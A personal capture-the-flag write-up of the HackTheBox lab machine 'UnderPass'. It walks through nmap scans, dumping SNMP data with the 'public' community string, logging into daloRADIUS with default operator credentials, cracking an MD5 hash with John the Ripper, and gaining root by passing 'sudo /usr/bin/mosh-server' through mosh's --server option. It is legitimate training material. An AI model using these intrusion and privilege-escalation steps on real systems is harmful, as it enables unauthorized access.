UnderPass
SNMP disclosure, Default authentication vulnerability and Mosh
10.10.11.48- Linux
- Easy
It's been a minute for me, lets take a crack at it!
Start with nmap of course.
nmap -sC -sV -vv 10.10.11.48
Looks like we get responses from the SSH port 22 and HTTP on port 80.
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+kvbyNUglQLkP2Bp7QVhfp7EnRWMHVtM7xtxk34WU5s+lYksJ07/lmMpJN/bwey1SVpG0FAgL0C/+2r71XUEo=
| 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8XNCLFSIxMNibmm+q7mFtNDYzoGAJ/vDNa6MUjfU91
80/tcp open http syn-ack Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Visiting the index page for the web server at http://10.10.11.48/ yields the default apache page.
We can try to brute force web directories and virtual hosts with gobuster.
However, it doesn't seem like there's any common routes on this web server...
The machine doesn't seem to host any DNS server. let's do a full port scan.
nmap -sS -p- -vv underpass.htb
Same thing.
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Hmm... what about UDP?
nmap -sU -vv underpass.htb
Oh! looks like we have SNMP related things?
PORT STATE SERVICE REASON
161/udp open snmp udp-response ttl 63
1812/udp open|filtered radius no-response
1813/udp open|filtered radacct no-response
Okay, down the SNMP rabbit hole.
found a useful command called snmpwalk which dumps public SNMP records.
Apparently version 3 of SNMP introduces stronger authentication so its always worthwhile to try the weaker versions of the protocol first.
Just for future reference. SNMP version 2c and below uses something like a password to protect the data called a community string.
Don't ask me why 2c is called 2c instead of 2. I didn't look into it.
For publicly available data, usually that password is something like public. According to
some older sources, it looks like private is also a common default community string.
Running this command will dump all the public records using the 2c version of the protocol.
snmpwalk -v 2c -c public underpass.htb
Looks like we found a username, super useful. This looks like something that could even be found in the wild.
SNMPv2-MIB::sysDescr.0 = STRING: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (4135752) 11:29:17.52
SNMPv2-MIB::sysContact.0 = STRING: steve@underpass.htb
SNMPv2-MIB::sysName.0 = STRING: UnDerPass.htb is the only daloradius server in the basin!
SNMPv2-MIB::sysLocation.0 = STRING: Nevada, U.S.A. but not Vegas
We also found what looks like the name of a service. daloradius.
Doing a quick search online, that's exactly what it is..
Found /daloradius/app/users/login.php which will allow me to log into the application.
Maybe from here we can gather the version of the webserver and look for any CVEs.
Tried all the default credentials in the README but no luck...
~about 2 hours pass~
Okay, so i was messing around some more and this is why it's important to double check things.
/daloradius/app/users/login.php is for regular users.
/daloradius/app/operators/login.php is for admins.

Anyway... It's important to reset the default password after installing one of these dashboards. Otherwise anyone could just read the GitHub documentation and log in.
I found one user named svcMosh in the users list. The word Mosh leads me to believe that the program Mosh is involved somehow, but we'll have to see.
When we go the users page, an MD5 hash for our user is seemingly right here in the UI.
412DD4... is the first 6 characters of the hash. You can see for yourself what the rest of the chracters are. We're going to save this into md5sum.txt.
john --wordlist=./rockyou.txt --format=Raw-MD5 ./md5sum.txt
John the Ripper will make short work of this hash with the rockyou.txt wordlist.
Okay... Using those creds with SSH doesnt seem to do anything. not with steve or svcmosh.
Maybe this is just something that will come in handy later?
...version 2.2 beta / 03 Jul 2024 so maybe no SQLi like we see on exploitdb...
~about 2 more hours pass~
I WAS BEING DUMB. CASE MATTERS!
ssh svcMosh@underpass.htb with the cracked hash gives us a user on the box.

Yay!
The first thing to do is check if we straight up have root privs for anything, so sudo -l which gives us the interesting path of /usr/bin/mosh-server.
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-server
I will save you the wasted time and effort I made while trying to crack this, but this is kinda sneaky.
The program mosh works by running mosh-client to interact with SSH, and then running a command through SSH to start mosh-server on the remote machine.
The mosh command has an argument called --server which is what I thought was a strict path, however it's perfectly valid to supply arguments as well.
Seeing this, there's nothing stopping us from supplying sudo /usr/bin/mosh-server for the path.
mosh --server="sudo /usr/bin/mosh-server" localhost
Drops us into a root shell.

Nice!
I would say this machine is very easy. I was able to figure it out without any help except for the SNMP foothold, but that was minimal.
~ Happy Hacking